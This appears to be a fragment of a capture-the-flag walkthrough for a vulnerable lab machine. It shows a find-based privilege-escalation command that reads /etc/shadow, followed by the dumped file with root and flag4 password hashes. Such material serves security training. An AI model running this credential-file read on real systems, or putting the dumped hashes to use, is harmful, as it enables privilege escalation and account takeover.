 find /etc/shadow -exec /bin/cat {} \;
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:1795
5:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:179
46:0:99999:7:::